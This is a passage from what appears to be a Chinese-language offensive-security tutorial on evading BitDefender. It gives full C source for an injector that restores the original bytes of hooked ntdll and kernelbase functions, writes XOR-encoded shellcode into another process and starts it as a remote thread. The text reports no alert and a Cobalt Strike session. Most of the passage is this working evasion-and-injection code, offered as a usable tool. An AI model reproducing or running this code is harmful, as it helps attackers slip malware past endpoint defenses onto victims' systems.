
如我们所见,函数ZwCreateThreadEx也被钩住了!这意味着如果我们继续执行流程,它将再次被重定向到BitDefender的模块,这是我们需要避免的事情。
因此,最后一次让我们通过获取该函数的原始字节来取消此函数的钩子,然后将其重写为该钩子指令。
我将打开ntdll.dll,并从ZwCreateThreadEx中读取原始指令,如下所示:

当我们单击该函数时,将得到以下信息:
我们得到了ZwCreateThreadEx的原始字节为4C 8B D1 B8 C1,因此,要再次解除钩子功能,我们只需要在加载到可执行文件后将这些字节重写为ntdll中的原始函数即可。
请注意,所有原始字节均与syscall本身相关,这意味着每次JMP指令都会阻止API被执行而不会被拦截。
我们将使用此代码编写最终的补丁程序,该补丁程序将如下图所示解钩ZwCreateThreadEx函数:
#include <windows.h>

int main(int argc, char* argv[]) {
  unsigned char shellcode[] = "";
  if(argc != 2){
    printf("[+] Usage : injector.exe [PID]\n");
    exit(0);
  }

  // The process id we want to inject our code to passed to the executable
  // Use GetCurrentProcessId() to inject the shellcode into original process
  int process_id = atoi(argv[1]);
  // Patch 1 to unhook CreateRemoteThreadEx (kernelbase.dll)
  HANDLE kernalbase_handle = GetModuleHandle("kernelbase");
  LPVOID CRT_address = GetProcAddress(kernalbase_handle, "CreateRemoteThreadEx");
  printf("[+] CreateRemoteThreadEx address is : %p\n", CRT_address);
  if (WriteProcessMemory(GetCurrentProcess(), CRT_address, "\x4C\x8B\xDC\x53\x56", 5 , NULL)){
    printf("[+] CreateRemoteThreadEx unhooking done!\n");
  }

  // Patch 2 to unhook NtWriteVirtualMemory (ntdll.dll)
  // Unhooked it because it gets detected while calling it multiple times
  HANDLE ntdll_handle = GetModuleHandle("ntdll");
  LPVOID NtWriteVirtualMemory_Address = GetProcAddress(ntdll_handle, "NtWriteVirtualMemory");
  printf("[+] NtWriteVirtualMemory address is : %p\n", NtWriteVirtualMemory_Address);
  if (WriteProcessMemory(GetCurrentProcess(), NtWriteVirtualMemory_Address, "\x4C\x8B\xD1\xB8\x3A", 5 , NULL)){

    printf("[+] NtWriteVirtualMemory unkooking done!\n");
  }

  // Patch 3 to unhook ZwCreateThreadEx (ntdll.dll)
  LPVOID ZWCreateThreadEx_address = GetProcAddress(ntdll_handle, "ZwCreateThreadEx");
  printf("[+] ZwCreateThreadEx address is : %p\n", ZWCreateThreadEx_address);
  if (WriteProcessMemory(GetCurrentProcess(), ZWCreateThreadEx_address, "\x4C\x8B\xD1\xB8\xC1", 5 , NULL)){
    printf("[+] ZwCreateThreadEx unhooking done!\n");
  }
  LPVOID base_address;
  HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, 0, process_id);

  if (process) {
    printf("[+] Handle retrieved successfully!\n");
    printf("[+] Handle value is %p\n", process);
    base_address = VirtualAllocEx(process, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
    if (base_address) {
      printf("[+] Allocated based address is 0x%x\n", base_address);
      int i;
      int n = 0;
      for(i = 0; i<=sizeof(shellcode); i++){
        char DecodedOpCode = shellcode[i] ^ 0x01;
        if(WriteProcessMemory(process, base_address+n, &DecodedOpCode, 1, NULL)){
          printf("[+] Byte 0x%X wrote sucessfully! at 0x%X\n", DecodedOpCode, base_address + n);
          n++;
        }
      }
      // Run our code as RemoteThread
      CreateRemoteThread(process, NULL, 100,(LPTHREAD_START_ROUTINE)base_address, NULL, 0, 0x1337);
    }
    else {
      printf("[+] Unable to allocate memory ..\n");
    }
  }
  else {
    printf("[-] Enable to retrieve process h2andle\n");
  }
}
如我们所见,我们使用了与patch2相同的代码,但只是更改了字节和函数名。
因此,让我们再次编译代码,并将断点放入CreateRemoteThread中以读取控制台并在那里停止,然后我们将反汇编ZwCreateThreadEx来检查它是否被钩住,如下所示:

如我们所见,所有功能均已成功解除hook,并到达CreateRemoteThread,因此让我们反汇编ZwCreateThreadEx进行检查以获取以下内容:
如我们所见,该函数已成功解除hook,并且我们应该能够执行注入器而没有任何问题。
如我们所见,它执行得很顺利,并且没有弹出警报!
并且在执行后上线了Cobalt Strike:
视频演示地址 https://vimeo.com/460189926
